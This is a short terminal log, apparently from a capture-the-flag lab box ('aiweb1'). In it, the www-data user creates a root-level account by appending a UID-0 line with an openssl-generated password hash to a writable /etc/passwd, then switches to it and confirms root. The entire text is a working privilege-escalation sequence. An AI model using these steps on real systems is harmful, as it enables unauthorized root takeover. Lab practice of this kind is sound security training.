 www-data@aiweb1:/home/www/html/web1x443290o2sdf92213$ openssl passwd -1 -salt hack yichen
<3290o2sdf92213$ openssl passwd -1 -salt hack yichen
$1$hack$gP1TCDm4c1ABbBzR6fMid1
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213$ echo 'hack:$1$hack$gP1TCDm4c1ABbBzR6fMid1:0:0::/root:/
bin/sh' >> /etc/passwd
<m4c1ABbBzR6fMid1:0:0::/root:/bin/sh' >> /etc/passwd
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213$ su hack
su hack
Password: yichen
# whoami
whoami
root
#